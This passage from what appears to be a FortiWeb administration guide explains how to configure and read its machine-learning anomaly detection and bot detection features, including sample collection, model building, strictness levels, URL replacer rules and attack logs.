See Configuring anomaly detection policy for more information.

Bot detection

The AI-based machine learning bot detection model complements the existing signature and threshold based rules. It detects sophisticated bots that can sometimes go undetected. The bot detection model observes user behaviors from thirteen dimensions, for example, how many times of HTTP requests are initiated by the user, whether the request uses illegal HTTP versions, whether it fetches JSON/XML resources, etc.

Compared with the traditional mechanisms to detect bots, the bot detection model saves you the trouble to experiment on an appropriate threshold to detect abnormal user behaviors. For example, how could you know how many times of HTTP requests initiated by a user should be considered as abnormal? With the traditional mechanism, you may need to experiment on different threshold values and continuously check the attack log until no related attack logs are reported for the regular traffic.

Things are much easier if you use the bot detection model. FortiWeb uses SVM (Support Vector Machine) algorithm to build up the bot detection model that self-learns the traffic profiles of regular clients. When the traffic from a new client flows in, it is compared against that of the regular clients. If they don't match, the bot detection model classifies the new client as an anomaly. When the traffic profiles of the regular clients vary dramatically (e.g. the functions of your application have changed, so that users behave differently when they visit your application), FortiWeb automatically refreshes the bot detection model to adapt to the changes.

Moreover, test shows that the bot detection model performs much better, specially when it detects crawlers and scrapers. The traffic is comprehensively evaluated from 13 dimensions. It helps increase the detection accuracy and decrease the false positive rate.

See Configuring bot detection profiles for more information.

Enabling machine learning policy

To take advantage of FortiWeb's machine-learning feature, you must enable it first. You can start the process by creating a machine-learning profile.

To create a machine-learning profile:

- 1. Click Policy >Server Policy.
- 2. Select an existing server policy or create a new one by clicking Create New > Create HTTP Policy.
- Scroll down to the Machine Learning section at the bottom of the page, click the Anomaly Detection tab or the Bot Detection tab, then click Create. The New Machine Learning dialog opens.

Note: If you are creating a new server policy, you must complete the **Network Configuration** on this page first, then create a machine learning policy.

- 4. If you want to create an anomaly detection policy:
 - Click the + (Add) sign after the **Domain** filed to add the desired domains, so that the system collects samples
 and builds up a machine learning model for the domains.
 - Click the + (Add) sign after the IP Range field to add IP/Range, then select Trust or Black to limit the system
 to collect data only from the trusted IP range, or exclude the IP range when collecting data. Leave this field
 empty to collect data from all sources.
- **5.** If you want to create a bot detection policy:
 - Click the + (Add) sign after the IP Range field to add IP/Range, so as to limit the system to collect data only from the specified IP range. Leave this field empty to collect data from all sources.
- 6. Click Create to enable Machine Learning.

You can go to **Machine Leaning > Anomaly Detection** or **Machine Leaning > Bot Detection** to edit the machine learning policies you have created.

Button	Function
View	Click to view and edit machine learning policies and their learning results. Note: You can also access the Machine Learning page by clicking Machine Learning Policy, and then selecting a specific profile.
Start/Stop	Click to start/stop Machine Learning for the policy.
Refresh	Click to restart machine learning for all URLs in the policy. Note: This will discard all existing learning results and then relearn all data.
Discard	Click to remove all learned URLs from the profile. Note: FortiWeb will not re-learn those URLs.
Export	Click to export all the data generated by the machine learning policy.

Button	Function
Import	Click to import the machine learning data from your local directory to FortiWeb. Note: The machine learning data generated in FortiWeb 6.0 cannot be imported in FortiWeb 6.0.1, and vice versa.

Configuring anomaly detection policy

Anomaly detection policies are part of a server policy. They are created on the **Policy > Sever Policy** page. All anomaly detection policies that you create will show up on the **Machine Learning > Anomaly Detection** page, where you can configure or edit them to your preference.

To configure an anomaly detection policy:

- 1. Click Machine Learning > Anomaly Detection .
- 2. Double-click the server policy that contains the desired anomaly detection policy (or highlight it and then click the Edit button on top of the page) to open it. The **Edit Anomaly Detection Configuration** page opens, which breaks down anomaly detection policy into several sections, each of which has various parameters you can use to configure the policy.
- 3. Follow the instructions in the following subsections to configure an anomaly detection policy.
- 4. Click OK when done.

Sections & Parameters	Function
Learning Cycle	
Sample Collection mode Sample Collection Period	When a sample is collected, the system generalized it into a pattern. For example, "abcd_123@abc.com" and "abcdefgecdf_12345678@efg.com" will both be generalized to the pattern "A_N@A.A". The anomaly detection model is built based on the patterns, not the raw samples.
	Extended : In Extended mode, it's required to also set the learning time. In extended mode at least 2500 samples will be collected and the sample collection period lasts for the specified weeks. For example, if you choose extended mode and set 1 week, the system stops collecting samples after 1 week if at least 2500 samples are collected by then, or continues collecting samples after 1 week until 2500 samples are collected.
	Normal : In Normal mode, the system builds an initial model when the sample count reaches 400.
	The system runs the initial model to detect anomalies, while it keeps collecting more samples to refine it.
	Once the number of samples accumulates to 1200, the system will evaluate whether the patterns vary largely since the initial model is built.
	 If there are very few patterns generalized, it indicates the patterns are stable. The system will switch the initial model

Sections & Parameters	Function
	to a standard model. • If a lot of new patterns keeps coming in, the system will continue collecting more samples to cover as much patterns as possible. It won't switch to standard model until the patterns become stable. The above mentioned numbers 400 and 1200 are configurable through CLI. Refer to config waf machine-learning-policy in FortiWeb CLI Reference. Whether in extended or normal mode, the system keeps refining the model even after it's in running status.
Dynamically update when parameters change	Applications change frequently as new URLs are added and existing parameters provide new functions. This means the mathematical model of the same parameter might be different from what FortiWeb originally observed during the collection phase. In this case, FortiWeb needs to rebuild the mathematical model for the parameter. Enable this option to automatically update the mathematical models of the parameters when they are changed.
HMM Parameter Model Update	
Application Change Sensitivity	This option appears when you enable Dynamically update when parameters change. The system uses boxplots to determine whether a parameter has changed. The boxplot displays the probability distribution of the parameter value. During sample collection period, the system generates 2 or 4 boxplots. After anomaly detection model is built, the system will keep on generating new boxplots to display the probability distribution of the new inputs. If the probability distribution area of the newly generated boxplot doesn't overlap with any one of the sample boxplots, the system determines this parameter has changed. For more information on boxplots, see Probability Boxplots. Depending on the Application Change Sensitivity level, the system triggers model update when it observes different extent of overlapping area. • Low—The system triggers model update only when the entire data distribution area (from the maximum value to the minimum value, that is, the entire area containing all the data) of the new boxplot doesn't have any overlapping part with that of the sample boxplots. • Medium—The system triggers model update if the notch area (the median rectangular area in the boxplot where most of the data is located) of the new boxplot doesn't have any overlapping part with the entire data distribution areas of the sample boxplots.

Sections & Parameters	Function
	 High—The system triggers model update as long as the notch area of the new boxplot doesn't have any overlapping part with that of the sample boxplots.
Update parameter model when number of boxplots do not overlap	This option appears when you enable Dynamically update when parameters change. The default value is 2, which means if 2 newly generated boxplots don't overlap with any one of the sample boxplots, FortiWeb automatically updates the anomaly detection model. You can set a value from 1 to 2.
Anomaly Detection Settings	
Strictness Level for Anomaly	The value of the strictness level ranges from 1 to 10. The system uses the following formula to calculate whether a sample is an anomaly: The probability of the anomaly > μ + the strictness level * σ If the probability of the sample is larger than the value of " μ + the strictness level * σ ", this sample will be identified as anomaly.
	μ and σ are calculated based on the probabilities of all the samples collected during the sample collection period, where μ is the average value of all the parameters' probabilities, σ is the standard deviation. They are fixed values. So, the value of " μ + the strictness level * σ " varies with the strictness level you set. The smaller the value of the strictness level is, the more strict the anomaly detection model will be. This options set a global value for all the parameters. If you want to adjust the strictness level for a specific parameter, See Manage
Threat Model	anomaly-detecting settings on page 773.
View Threat Models	The system scans anomalies to verify whether they are attacks. It provides a method to check whether an anomaly is a real attack by the trained Support Vector Machine Model. Click the View Threat Models link to enable or disable threat models for different types of threats such as cross-site scripting, SQL injection and code injection. Currently, seven trained Support Vector Machine Model are provided for seven attack types.
Action Settings	
Action	All requests are scanned first by HMM and then by Threat model. Double click the cells in the Action Settings table to choose the action FortiWeb takes when attack is verified for each of the following situations: • Alert—Accepts the connection and generates an alert email

Sections & Parameters	Function
	 and/or log message. Alert & Deny—Blocks the request (or resets the connection) and generates an alert and/or log message. Period Block—Blocks the request for a certain period of time.
Block Period	Enter the number of seconds that you want to block the requests. The valid range is 1–3,600 seconds (1 hour). This option only takes effect when you choose Period Block in Action .
Severity	Select the severity level for this anomaly type. The severity level will be displayed in the alert email and/or log message.
Trigger Action	Select a trigger policy that you have set in Log&Report > Log Policy > Trigger Policy . If potential or definite anomaly or HTTP Method Violation is detected, it will trigger the system to send email and/or log messages according to the trigger policy.
URL Replacer Policy	Select the name of the URL Replacer Policy that you have created in Machine Learning Templates . If web applications have dynamic URLs or unusual parameter styles, you must adapt URL Replacer Policy to recognize them. If you have not created an URL Replacer Policy yet, you can leave this option empty for now, and then edit this policy later when the URL Replacer Policy is created. For more information on URL Replacer Policy, see Configure a URL replacer rule on page 764

Allow sample collection for domains

Add domains in this table so that the system will collect samples and generate anomaly detection models for these domains.

Here's what you can do:

- Click a domain or click the (View Domain) button in the **Action** column to view anomaly detection reports for that specific domain. See Viewing domain data on page 767
- Click the (Refresh) button in the **Action** column to refresh the corresponding domain. Note: Refreshing deletes all existing learning results.
- Click the (Export) button in the **Action** column to export the anomaly detection data of this domain.
- Click Create New to add more domains to let FortiWeb perform sample collection and intrusion detection on those
 domains. You can use wildcard * to represent multiple domains. Refer to Maximum number of ADOMs, policies, &
 server pools per appliance for the maximum domain number supported by the Machine Learning feature for your
 FortiWeb Model.
- Click Delete to remove the selected domain(s). Note: This will remove all machine-learning results related to those domain(s) as well.
- Click Import to import the anomaly detection data from your local directory to FortiWeb

IP List Type and Source IP list

Add IP ranges in the **Source IP list**, then select **Trust** or **Black** to allow or disallow collecting traffic data samples from these IP addresses.

- Trust: The system will collect samples only from the IP ranges in the Source IP list.
- Black: The system will collect sample from any IP addresses except the ones in the Source IP list.

Whether selecting **Trust** or **Black**, if you leave the **Source IP list** blank, the system will collect traffic data samples from any IP addresses. The maximum number of samples collected from each random IP address is 30. You can change the maximum value through CLI command waf machine-learning-policy.

If you select **Trust**, then add IP ranges in the **Source IP list**, the sample collection limit will not take effect, which means FortiWeb will collect traffic data samples only from the specified IP ranges and will not limit the number of samples.

Configuring machine-learning templates

This section discusses how to configure machine-learning templates. Templates are required when the application uses dynamic URLs and unusual parameters. This is not very common, and templates are not required in most cases. Creating a machine-learning template has two steps:


- 1. URL Replacer Rule
- 2. URL Replacer Policy

Configure a URL replacer rule

URL replacer rules enable the machine-learning module to adapt to dynamic URLs and unusual parameters.

When web applications have dynamic URLs or unusual parameter styles, you must adapt the URL Replacer Rule to recognize them.

By default, machine learning assumes that your web applications use the most common URL structure:



As seen above, most commonly used URLs share the following characteristics:

- All parameters follow a question mark (?). They do not follow a hash (#) or any other separator character.
- If there are multiple name-value pairs, each pair is separated by an ampersand &. They are not separated by a semi-colon (;) or any other separator character.
- All paths before the question mark (?) are static—they do not change based upon input, blending the path with parameters (sometimes called a dynamic URL).

For example, the page at

/app/main

always has that same path. After you log in, the page's URL does not become

/app/marco/main

or

/app#deepa

For another example, the URL does not dynamically reflect the inventory, such as:

/app/sprockets/widget1024894

Some web applications, however, embed parameters within the path structure of a URL, or use unusual or non-uniform parameter separator characters. If you do not configure URL replacers to handle such variations, it can cause the system to gather machine learning data incorrectly, which can lead to the following consequences:

- Machine-learning reports do not contain the correct URL structure.
- URL- or parameter-learning is endless.
- Parameter data is incomplete, despite the fact that the FortiWeb appliance has seen traffic containing the parameter.

For example, with Microsoft Outlook Web App (OWA), the user's login name could be embedded within the path structure of the URL, such as:

```
/owa/tom/index.html
/owa/mary/index.html
```

instead of suffixed as a parameter, such as:

```
/owa/index.html?username=tom
/owa/index.html?username=mary
```

Machine learning will continue to create new URLs as new users are added to OWA. It will also expend extra resources learning about URLs and parameters that are actually the same. Additionally, machine learning may not be able to fully learn the application structure because each user may not request the same URLs.

To address this issue, you must create a URL Replacer Rule that recognizes the user name within the OWA URL as if it were a standard, suffixed parameter value so that machine learning can function properly.

To create a URL Replacer Rule:

- 1. Click Machine Learning > Machine Learning Templates.
- 2. Click the URL Replacer Rule tab.
- 3. Click Create New.
- 4. Configure the parameters as described in the table below.
- 5. Click OK when done.

Parameters	Function
Name	Specify a unique name that can be referenced by other parts of the configuration. Note: The name can be up to 63 characters long with no space or special character.
Туре	Select either of the following: • Predefined—Use one of the predefined URL replacers which can be selected from the

Parameters	Function
	Application Type below. • Custom-Defined—Define your own URL replacer by configuring the URL Path, New URL, Param Change, and New Param fields below.
Application Type	 If you have selected Predefined in the Type field above, then you must click the down arrow and select either of the following from the list menu: JSP—Use the URL replacer designed for Java server pages (JSP) web applications, where parameters are often separated by semi-colon (;). OWA 2003— Use the URL replacer designed for default URLs in Microsoft Outlook Web App (OWA), where user name and directory parameters are often embedded within the URL, as illustrated below: (^/public/)(.*) (^/exchange/)([^/]+)/*(([^/]+)/(.*))* Note: These two application types are predefined URL interpreter plug-ins used by popular web applications.
Custom-Defined	If you have selected Custom-Defined in the Type field above, then you must populate the following fields:
URL Path	Enter a regular expression, such as (^/[^/]+)/(.*), matching all and only the URLs to which the URL replacer should apply. The URL path can be up to 256 characters long. The pattern does not require a backslash (/). However, it must at least match URLs that begin with a backslash as they appear in the HTTP header, such as /index.html. Do not include the domain name, such as www.example.com. To test the regular expression against a sample text, click the >> (Test) icon. This opens the Regular Expression Validator dialog where you can fine-tune the expression. Note: If this URL replacer is to be used sequentially in a set of URL replacers, instead of being mutually exclusive, this regular expression must match the URL produced by the preceding interpreter rather than the original URL from the request.
New URL	Enter either a literal URL, such as /index.html, or a regular expression with a back-reference (such as \$1) defining how the URL will be interpreted. The new URL cab be up to 256 characters long. Note: Back-references can only refer to capture groups (parts of the expression surrounded with parentheses) within the same URL replacer, and must not refer to capture groups in other URL replacers.
Param Change	Enter either the parameter's literal value, such as user1, or a back-reference (such as \$0) defining how the value will be interpreted.
New Param	Type either the parameter's literal name, such as username, or a back-reference (such as \$2) defining how the parameter's name will be interpreted in the auto-learning report. You can use up to 256 characters. Note: Back-references can only refer to capture groups (parts of the expression surrounded with parentheses) within the same URL replacer. They must not refer to capture groups in other URL replacers.

Configuring a URL replacer policy

In order to use URL Replacer Rules with a machine-learning policy, you must group URL replacer rules into sets, which form URL replacer policies.

The sets can be mutually exclusive, where a set contains expressions for all possible URL structures, but only one of the URL replacer rules will match a given request's URL.

They also can be sequential, where a set contains expressions to interpret multiple parameters in a single given URL; each interpreter's URL input is the URL output of the preceding interpreter, and they each parse the URL until all parameters have been extracted; the sequential order of URL replacer rules is determined by the URL replacer rule's priority in the set.

To configure a URL replacer policy:

- 1. Click Machine Learning > Machine Learning Templates.
- 2. Click the URL Replacer Policy tab.
- 3. Click Create New .
- **4.** In Name, type a name that can be referenced by other parts of the configuration. **Note**: The name can be up to 63 characters long, with no space or special characters.
- 5. Click OK.
- 6. Click Create New, and select the URL replacer rule to be grouped in the URL replacer policy.
- 7. Click OK.

Note: You can select URL replacer policy in one or more machine-leaning profiles, using the following steps:

- 1. Click Machine Learning > Anomaly detection.
- 2. Double-click an anomaly detection pofile to open the profile.
- 3. Scroll down to the **Action Settings** section.
- 4. Click the **URL Replacer Policy** down arrow to select a URL replacer policy.
- 5. Repeat Steps 1 through 4 to select other URL replacer policies in the same or another machine-learning profiles.
- 6. Click OK when done.

Viewing domain data

The system provides three dimensions to view the domain data:

Overview

A high level summary of data collected for the domain, including Top 10 URLs by Hit, Violations triggered by anomalies, HMM learning process, Event Dashboard.

Tree View

Display the entire URL directory of the domain in a tree view. You can click the URL path to view its violation statistics.

Parameter View

Display statistics related with parameters, such as HMM learning stages, boxplots, distribution of anomalies. You can also rebuild parameters or set the strictness level for anomalies.

To view the collected domain data:

- 1. Click Machine Learning > Anomaly Detection.
- 2. Double-click a server policy that contains the desired anomaly detection profile.


- 3. Scroll down to the bottom of the Edit Anomaly Detection Configuration page.
- 4. In the Action column, click (View Domain).

Overview

The Overview tab provides a summary of data collected for the domain through the use of the anomaly detection profile. It reports information about the entire domain, including the domain overview, Top 10 URLs by Hit, HMM Learning Progress, Violations Triggered by Anomalies, and Events Dashboard.

Domain overview

The top of the Overview page provides a high-level summary of the data that the machine-learning model has learned about the domain.



Parameters	Description
Access Frequency	Indicates how frequent this application is being accessed.
Start Time	The date and time when the machine-learning module started to learn about the domain.
URL Number	The total number of URLs that the machine-learning module has learned.
Action (Alert/Block)	The total number of the alerts, including both Alert action and Alert & Deny action, that has been issued since the start time up to the present moment, as well as the percentage of each in the total number of requests.
Service(HTTP/HTTPS)	The total amount of the HTTP and the HTTPS traffic from the start time up to now.
Page Charset	The charset of URLs in the domain, such as UTF-8.

Top 10 URLs by Hit

The Top 10 URLs by Hit chart displays the top 10 URLs for page hits counts.

HMM Learning Progress

This chart displays the statistics of HMM learning states of all parameters in the domain.

Parameters	Description
Collecting	Indicates that the learning progress of parameters is in the sample collecting stage.
Building	Indicates that, after successfully collected the samples, the anomaly detection module has begun to build all the needed mathematical models for the parameters. This is the mathematical models-building stage.
Testing	Indicates that, after successfully built the mathematical models, the models are being tested. All models are required to be tested against a certain number of samples until they have proved to be stable.
Running	Indicates that the mathematical models of the parameters are stable, and the anomaly detection model is running. Requests triggering an anomaly will move into the second anomaly detection layer to check whether they are actual threats.
Discarded	Indicates that FortiWeb has determined that it cannot build a mathematical model for these parameters, and therefore will not use anomaly detection to protect them.

Violations Triggered by Anomalies

This chart displays the total number of the potential anomalies and definite anomalies found by the anomaly detection pofile.

Event Dashboard

This chart displays the anomaly detection events, such as sample collection, model running, building and testing, along with the time periods when these events take place.

Tree View

The Tree View displays the entire URL directory of the domain in a tree view. You can choose either one of the URLs to view its violation statistics. Please note that only the URLs with parameters are included in the Tree View directory.

Web site directory

The left panel of the Tree View page shows the directory structure of the website. The / (backslash) indicates the root of the site. You can click a URL in the directory tree, then the violation statistics of this URL will be displayed on the right side of the Tree View page. You can also click a directory, then click **Rebuild Directory** to rebuild anomaly detection models for all the URLs under the selected directory.

URL-specific data

This part of the Tree View page shows the statistics of a specific URL.

Access Frequency:	
Model initialization Date:	2018-05-04 16:29:53
Action(Alert/Block):	36

Parameters	Description
Access Frequency	The frequency at which this URL was accessed in last 24 hours. The frequency is divided into 7 levels, as defined below: • Level1 (over 500 requests) • Level2 (over 1000 requests) • Level3 (over 1500 requests) • Level4 (over 2000 requests) • Level5 (over 2500 requests) • Level6 (over 3000 requests)
Model Initialization Date	The date and time when the mathematical model of this URL was initialized. It shows when FortiWeb began to learn about the data of this URL.
Action (Alert/Block)	The actions taken for this URL for all requests in last 24 hours, including the number of requests alerted and blocked.
Anomaly	The anomalies detected by the machine learning model.

Violation Trend

This chart shows the trend of violations in last 24 hours, including the number of violations alerted and blocked.

Triggered Violations Based on Anomaly Type

This chart shows the number of violations triggered by anomaly type in the last 24 hours.

Rebuild URL and Import buttons

The Tree View page also provides two control buttons: Rebuild URL and Import.

- Rebuild URL—Click this button to clear the preceding mathematical model for the parameters in this URL, and then begin collecting new samples and build the models again. The samples collected for the previous model will be discarded.
- Import— Click this button to import an existing mathematical model of a specific parameter. For information on exporting data of a parameter, see Actions you can take on any parameter on page 774.

Parameters

Parameters tab shows the HMM learning states of all the parameters attached to the URL. For example, if the URL is http://www.demo.com/1.php?user_name=jack, then user_name is the parameter. An URL can contain multiple parameters. Click the (View HMM Details) icon to view details on this parameter.

Parameter View

Parameter View displays anomaly detection statistics for all the parameters. Click the parameter name in the left-side navigation bar to see details for this parameter.

Parameter Name: The name of the parameter.

HMM Learning Stage: The stage which the HMM learning process is in. It can be one of the following:

- · Collecting—The system is collecting data samples.
- Building—Sample collection is completed, and is building the mathematical models. Note: This phase last only a few seconds.
- Testing—In this phase, the system collects 500 samples for this argument, and tests them against the mathematical model. If 5% of the samples for this argument are recognized as anomalies, this mathematical model is considered invalid. The system will collect more samples to update the model.
- Running—The system enters this stage after the testing has completed successfully. FortiWeb will use this
 mathematical model to evaluate all new samples for this argument. If the samples are anomalies, the system will
 employ the second anomaly detection layer to verify whether the anomaly is an attack and take the corresponding
 action.
- Discarded—FortiWeb has determined that it cannot build a mathematical model for these parameters, and therefore will not use anomaly detection to protect them.

Collected Samples: The number of samples collected during the sample collection period.

Please note that the diagrams introduced below are available only when the status is in testing or running stage.

Probability Boxplots

Applications change frequently as new URLs are added and existing parameters provide new functions. This means the mathematical model of the same parameter might be different than what FortiWeb originally observed during the collection phase. In this case, FortiWeb needs to re-learn the parameter and then updates the mathematical model for it.

First of all, FortiWeb needs to determine that the functions of the parameter have changed. To do that, it uses boxplots to depict numerical data and the probability distribution of a certain number of parameter values.

Every time the system observes 500 valid parameter values, it generates one boxplot to display the probability distribution of these values. During sample collection period, the system generates 2 or 4 boxplots (sample boxplots). After anomaly detection model is built, the system will keep on generating new boxplots to display the probability distribution of the new inputs. The following is an example of the boxplot diagram. The new boxplot is shown in blue, whereas the sample boxplots are brown. The system displays at most five new boxplots. With new inputs coming in and new boxplot generated, the system will remove the oldest one at the left to spare a place for the new boxplot.


In the boxplot diagram, the median rectangular area in the boxplot where most of the data is located is called the notch area, whereas the entire area containing all the data from the maximum value to the minimum value is called the entire data distribution area. Depending on the **Application Change Sensitivity** you set in the anomaly detection profile, when the system observes different extent of overlapping area between the new boxplot and sample boxplots, it determines that the functions of the parameter have changed and then updates mathematical model for this parameter (i.e., re-collect samples and build model).

• Low—The system triggers model update only when the entire data distribution area of the new boxplot doesn't have any overlapping part with that of the sample boxplots.

Medium—The system triggers model update if the notch area of the new boxplot doesn't have any overlapping part
with the entire data distribution areas of the sample boxplots.


• High—The system triggers model update as long as the notch area of the new boxplot doesn't have any overlapping part with that of the sample boxplots.

The **number of boxplots do not overlap** configuration in anomaly detection profile is also a key factor to consider. For example, if you set 2 in this option, the system triggers model update when 2 new boxplots don't overlap with the sample boxplots.



Distribution of Anomalies triggered by HMM

This diagram displays the potential or definite anomalies in red and the normal requests collected during sample collection phase in blue. The system judges whether a request is normal or not based on its probability and the length of the parameter value.




Anomaly Strictness Level Details

The system uses the following formula to calculate whether a sample is an anomaly:

The probability of the anomaly $> \mu$ + the strictness level * σ

If the probability of the sample is larger than the value of " μ + the strictness level * σ ", this sample will be identified as anomaly.

 μ and σ are calculated based on the probabilities of all the samples collected during the sample collection period, where μ is the average value of all the parameters' probabilities, σ is the standard deviation. They are fixed values. So, the value of " μ + the strictness level * σ " varies with the strictness level you set. As shown in the following diagram, the dotted red line (that is, the value of " μ + the strictness level * σ ") stays at the position where the strictness level is set to 3, as in μ + 3σ . If the strictness level is set to a smaller value, then the dotted red line will move closer to the center, which may cause some samples to be detected as anomaly. In a word, the smaller the value of the strictness level is, the more strict the anomaly detection model will be.




Manage anomaly-detecting settings

You can use the following options to experiment on the strictness levels.

Inherit global settings: Select this option if you want this parameter to inherit the strictness level you have set for the domains in the anomaly detection policy.

Custom settings: Select this option if you want a different strictness level for this parameter. Specify different values and observe the movement of dotted red line in the Anomaly Strictness Level Details diagram. Choose an appropriate value to get the most optimistic detection accuracy, meanwhile the normal samples are not be falsely detected as anomalies.

Test Sample: Click Test Sample, then enter a parameter value to verify whether it will be detected as an anomaly at the current strictness level.



Actions you can take on any parameter


There is a configuration button which, when clicked, will open a drop-down menu with the following options.

Menu option	Description
Rebuild Parameter	Clear the preceding mathematical model for the parameter, and then begin collecting new samples and build the models again. The samples collected for the previous model will be discarded.
Discard	Discards this parameter and does not re-build it. This will disable the learning for this parameter and bypass anomaly detection all together for this parameter.
Export	Export the mathematical model for this parameter to a file. You can import the model to arbitrary URL. See Import under Rebuild URL and Import buttons on page 770

Noisy Samples

Noisy samples are the abnormal samples detected during the sample collection period. They are excluded from the samples used to build the anomaly detection model.

If you believe a sample is falsely detected as a noise, you can click the status icon to exclude it from noisy samples, so that it can be re-admitted to build the anomaly detection model.



Anomaly Samples

The samples which have been recognized as anomalies. The list may change as new strictness settings are applied.

Additional Samples

These are the samples manually added from the attack logs. For more information, see Add additional sample from attack logs.

Events

The anomaly detection events, such as sample collection, model running, building and testing, along with the time periods when these events take place. These events are also displayed in the anomaly detection Events dashboard in Overview tab.

Viewing anomaly detection log


There are new attack logs for anomaly detection model violations. The anomaly detection log has the following subtypes:

- Anomaly in http argument
- · HTTP Method violation
- Charset detect failed

When machine learning detects an attack, the attack logs will be generated in **Log & Report**. Click an attack to view more information about that attack in the far-right panel.

Anomaly Detection Information (bar chart)

The illustration below shows the anomaly values of HMM probability and argument length for the argument in a bar chart. The green bar represents the average values of the learned samples for the argument; the yellow bar represents the anomaly values for the current argument. Comparing it with the average values, you can easily see how abnormal the argument is.



Attack Detection Information

The illustration shows the threat analysis results. Using this information, you can see what kind of attack the argument could include. Anomaly detection model may detect multiple attack types in one argument. There are three suspicious levels as shown in the pie chart.



The chart above reports two kinds of attack types: Cross-site Scripting and Local File Inclusion/Remote File Inclusion. The system treats the Cross Site Scripting attack as more suspicious.

Add additional samples from attack logs

If the attack reported by the model is wrongly detected as an anomaly and should be categorized to regular traffic, you can click **This is not a threat!**. The system will include this newly added sample into the sample set and rebuild the model, so that the traffic which has the similar characteristics with this sample will not be reported as attacks anymore.


This process may take one or two minutes, and FortiWeb will not detect machine-learning anomalies at this process.

The added samples will be displayed as Additional Samples in the Parameter View.

Adjust machine-learning model


You can adjust an anomaly detection model by clicking the Operation button. It has three options: Rebuild the Model, Relearn the Model, and Goto Argument Setting.

Button	Description
Rebuild the Model	Clear the preceding model, and then begin collecting new samples and build the models again. The samples collected for the previous model will be discarded.
Relearn the Model	Clear the preceding model, and then begin collecting more samples to build the model. The samples collected for the previous model will be not discarded. They will be reused to build the new model.
Goto Argument Setting	Clicking this button to display the dialog where you can adjust the argument related to anomaly detection.




Machine Learning HTTP Method Violation

The attack log below shows HTTP Method Violation.



From the right panel, you can see which HTTP method was learned by the anomaly detection module.



The anomaly detection log sub-type "Charset detect failed" is triggered when the machine learning module fails to detect the argument charset. In the case, the system is unable to work for the argument. You must check to see if there are such logs when the anomaly detection model is not working properly.


Aggregate machine-learning log

There are also aggregation logs for anomaly detection in Aggregation Attacks, as illustrated below.



Enable packet log for machine-learning attack logs

There is also a packet log for machine-learning attack logs. It is enabled by default. You can enable packet log for anomaly detection attack logs from the GUI, as shown below.



Configuring bot detection profiles

Basic Concepts

The bot detection model has three stages: sample collecting, model building, and model running.

Sample collecting

To build up a bot detection model, the system collects samples (also called vector) of users' behaviors when they are visiting your application. Each sample records a certain user's behaviors in a certain time range.

The samples are split into two parts. Three quarters of the samples are divided into training sample set. One quarter of the samples are divided into testing sample set.

Model building

During the model building stage, the system observes the training samples to self-learn user behavior profiles and builds up mathematical models using the SVM (Support Vector Machine) algorithm. The SVM parameters are used to eliminate rogue training samples and control individual sample influence on the overall result.

Multiple models are built based on different parameter combinations in the SVM algorithm. According to the training accuracy, cross-validation value, testing accuracy, and the model type you have configured, the system narrows down the selection to one model and uses it as the bot detection model.

Model running

When the bot detection model is in running state, the system compares users' behaviors against the bot detection model. If the traffic from a certain user doesn't match the model, the system will record the traffic as an anomaly. If a certain times of anomalies are recorded for this user, the system will take actions such as sending alert emails or blocking the traffic from this user.

It's possible that sometimes the traffic is false positively detected as an anomaly. The system uses Bot Confirmation to confirm whether an anomaly is indeed a bot. If the false positive detection occurs so many times that it exceeds a certain threshold, the system considers the current bot detection model invalid, and automatically updates the model.

Creating bot detection profiles

Bot detection profiles are part of a server policy. They are created on the **Policy > Sever Policy** page. All bot detection profiles that you create will show up on the **Machine Learning > Bot Detection** page, where you can configure or edit them to your preference.

To configure a bot detection profile:

- Click Machine Learning > Bot Detection.
- 2. Double-click a bot detection profile of interest (or highlight it and then click the Edit button on top of the page) to open it. The Edit bot detection page opens, which breaks down bot detection profile into several sections, each of which has various parameters you can use to configure the profile.

- 3. Follow the instructions in the following subsections to configure a bot detection profile.
- 4. Click OK when done.



The **Advanced** settings in the bot detection profile are hidden by default. Run the following commands to show the settings:

```
config waf bot-detection-policy
  edit <bot-detection-policy_ID>
    set advanced-mode enable
  next
end
```

Sections & Para- meters	Function
Sample Settings	
Client Identification Method	The data collected in one sample should be from the same user. The system uses IP, IP and User-Agent, or Cookie to identify a user. IP: The traffic data in one sample should come from the same source IP. IP and User-Agent: The traffic data in one sample should come from the same source IP and User-Agent (the browser). Cookie: The traffic data in one sample should have the same cookie value.
Sampling Time per Vector	Each vector (also called sample) records a certain user's behaviors in a certain time range. This option defines how long the time range is. For example, if the Sample Time Per Vector is 5 minutes, the system will record a certain user's behaviors in 5 minutes and count it as one sample.
Sample Count per Client per Hour	This option controls how many samples FortiWeb will collect from each client (user) in an hour. For example, if the value is set to 3, and a client generates 10 samples in an hour, the system only collects the first 3 samples from this client in an hour. If the client generates more samples in the second hour, the system continues collecting samples from this client until the sample count reaches 3. This option prevents the system from continuously collecting samples from one client, thus to avoid the interference of the bot traffic in the sampling stage.
Sample Count	 This option controls how many samples should be collected during the sample collection period. More samples mean the model will be more accurate; but at the same time, it costs longer time to complete the sample collection. Not all traffic data will be collected as samples. The system abandons traffic data if it meets one of the following criteria: The system sends Javascript challenge to user clients before collecting samples from them. If a client doesn't pass the challenge, the system will not collect sample data from it. The traffic is from malicious IPs reported by the IP Intelligence feature, or is recognized as a bot by the system. The traffic is from Known Engines, such as Google and Bing. The system also skips the known engine traffic when executing bot detection.

Machine learning		
Sections & Para- meters	Function	
	Using these criteria is to exclude malicious traffic and the traffic from known engines that act like a bot, thus to make sure the bot detection model is built upon valid data collected from regular users.	
Model Building Settings	s	
Model Type	 Multiple models are built during the model building stage. The system uses training accuracy, cross-validation value, and testing accuracy to select qualified models. The Model Type is used to select the one final model out of all the qualified models. If you configure the Model Type to Moderate, the system chooses the model which has the highest training accuracy among all the qualified models. If you configure the Model Type to Strict, the system chooses the model which has the lowest training accuracy among all the qualified models. The Strict Model detects more anomalies, but there are chances that regular users are false positively detected as bots. The Moderate Model is comparatively loose. It's less likely to conduct false positive detection, but there are risks that real bots might be escaped from detection. There isn't a perfect option for every situation. Whichever model type you choose, you can always leverage the options in Anomaly Detection Settings and Action Settings to 	
	mitigate the side effects, for example, using Bot Confirmation to avoid false positive detections.	
Advanced (Model Building Settings)		
Training Accuracy	The training accuracy is calculated by this formula: The number of the regular samples in the training sample set/the total number of training samples * 100%. As we have introduced in the Basic Concepts section, multiple models are built based on multiple parameter combinations in the SVM algorithm. The system uses each model to detect anomalies in the sample set, and calculates the training accuracy for each model. For example, if there are 100 training samples, and 90 of them are treated as regular	
	Sections & Parameters Model Building Setting Model Type Advanced (Model Bu	

ples in the training sample set/the total number of

ng samples, and 90 of them are treated as regular samples by a model, then the training accuracy for this model is 90%.

